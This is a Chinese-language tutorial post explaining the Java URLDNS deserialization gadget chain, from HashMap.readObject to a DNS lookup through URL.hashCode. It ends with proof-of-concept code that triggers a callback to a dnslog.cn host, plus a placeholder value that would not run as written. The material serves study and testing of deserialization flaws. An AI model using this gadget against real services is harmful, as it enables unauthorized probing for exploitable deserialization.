
URLDNS链子
URLDNS链子
我们想要反序列化HashMap类,势必会去调用readObject()方法。
而如何利用HashMap中的重写不当的readObejct()方法就成了关键,我们来看readObject()方法中做了这样一件事。
反序列化时,会去重新遍历所有键值对,重新循环存入HashMap。

注意这里去重新对key计算hash,这里是我们发起dns请求的关键。

只要我们传入的key是URL类型,那么我们就可以调用到URL类的hashCode()方法。
以下是完整的调用链。
HashMap->readObject()
HashMap->hash()
URL->hachCode()
URLStreamHandler->hachCode()
URLStreamHandler->getHostAddress()
InetAddress.getByName()
按照如上大致的分析,我们用框图更直观的大概表示反序列化过程。
但是我们要写出正确的POC时,还有一些关于put方法的细节问题要处理。
我们在第一步通过put方法放入键值对,注意这个方法。

是不是感觉有点熟悉?它与HashMap的readObject方法一样,都是去调用了putVal方法实现,并重新计算了key的hash。

进入hash方法计算key时,实际上我们进入了URL类 的hashCode()方法。

这里需要特别注意,URL对象被创建时,hashCode的默认值是-1。
我们put键值对到hashMap时并不会直接返回hashCode,而是去调用handler的hashCode方法并返回计算的hashCode值。
这里需要解决两点问题:
- 1.重新计算的
hashCode值肯定不再是-1。
transient URLStreamHandler handler;
- 2.
put方法实际与我们的反序列化调用链相同,同样会去发起DNS请求。(怎么区分是put时还是反序列化时产生的dns呢?)
hashMap.put(url,null);
URL->hachCode()
URLStreamHandler->hachCode()
URLStreamHandler->getHostAddress()
InetAddress.getByName()
解决这两个问题的方法:
-
放入数据之前将hashCode值设置不等于-1,这样调用
put方法时就不会进入DNS查询,以免我们分不清楚到底是put时产生的dns还是反序列化时产生的dns请求。 -
反序列化后重新进入URL—>hashCode()流程时。将hashCode值重新更改为-1。
正确的流程应该是这样:

思考:设置hashCode初始值的意义是什么?
这里起的应该是缓存的作用,防止hashCode值一直发生改变。
hashCode初始值为-1,第一次调用hashCode方法时代表未缓存,会去计算hashCode值,而第二次就会直接返回了。
根据以上分析写出URLDNS链子的POC:
URL url = new URL("http://urldns.6up435.dnslog.cn");
HashMap hashMap = new HashMap();
//利用反射,在put前将url对象的hashCode值设置成不为-1
Class cls = url.getClass();
Field hashCode = cls.getDeclaredField("hashCode");
hashCode.setAccessible(true);
hashCode.set(url,"任意不等于-1的值"); //已经缓存,直接返回hashCode
hashMap.put(url,"任意value");
//put后再利用反射将hashCode改为-1
hashCode.set(url,-1);
//序列化
ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
oos.writeObject(hashMap);
//反序列化
ByteArrayInputStream bis = new ByteArrayInputStream(bos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bis);
ois.readObject();

 浙公网安备 33010602011771号
浙公网安备 33010602011771号